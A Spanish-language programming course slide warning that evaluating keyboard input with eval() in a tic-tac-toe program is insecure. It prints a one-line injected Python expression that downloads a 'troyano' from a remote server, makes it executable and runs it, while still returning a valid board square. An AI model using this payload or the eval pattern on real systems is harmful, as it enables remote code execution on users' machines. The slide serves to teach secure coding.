

# Problemas con estas propiedades
Problemas
Seguridad
Por ejemplo, en el caso del tres en raya, la lectura de teclado hacía esto:
s = raw_input("Escribe ...: ")
casillaCoords = eval(s) # interpreta la entrada como una tupla
Si el usuario escribe algo tal que:
open('/tmp/troyano','w').write(__import__('urllib2').urlopen('http://servidor/troyano').read()) or 1,__import__('os').chmod('/tmp/troyano',0x755) or __import__('popen2').popen3('/tmp/troyano')[1:0] or 1
Es una expresión correcta, que devuelve una tupla válida (1,1), que es interpretada como una casilla, pero que, además, ha descargado y ejecutado un programa